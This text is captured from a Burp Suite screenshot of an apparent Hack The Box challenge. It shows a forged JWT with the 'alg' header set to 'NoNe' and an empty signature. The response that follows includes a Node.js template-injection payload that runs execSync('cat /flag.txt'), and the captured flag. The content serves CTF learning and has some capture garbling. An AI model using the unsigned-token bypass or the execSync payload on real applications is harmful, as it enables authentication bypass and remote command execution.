 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJOb05lIn0.eyJpZCI6MSwiaWF0Ijo ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJOb05lIn0.
eyJpZCI6MSwiaWF0IjoxNjc5NTYzMjI4LCJleHAiOjE2Nzk1Njk5OTl9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "NoNe"
}
Format JSON
Compact JSON
Payload
{
"id": 1,
"iat": 1679563228,
"exp": 1679569999
}
Format JSON
Compact JSON
Signature
Response
Pretty Raw Hex Render
admin
</span>
28 </li>
29
30 <li class="list-group-item d-flex justify-content-betwee
align-items-center ">
31 <span>
test
</span>
32 </li>
33
34 <li class="list-group-item d-flex justify-content-betwee
align-items-center ">
35 <span>
:7*7
</span>
36 </li>
37
38 <li class="list-group-item d-flex justify-content-betwee
align-items-center ">
39 <span>
{{&#34;pwnd&#34;.toString.constructor.call({}
</span>
40 </li>
41
42 <li class="list-group-item d-flex justify-content-betwee
align-items-center ">
43 <span>
&#34;return
global.process.mainModule.constructor._load(&#39;chi
).execSync(&#39;cat  /flag.txt&#39;).toString()&#34;
</span>
44 </li>
45
46 <li class="list-group-item d-flex justify-content-betwee
align-items-center ">
47 <span>
HTB{Pr3_C0MP111N6_W17H0U7_P4DD13804rD1N6_5K1115}
48 </span>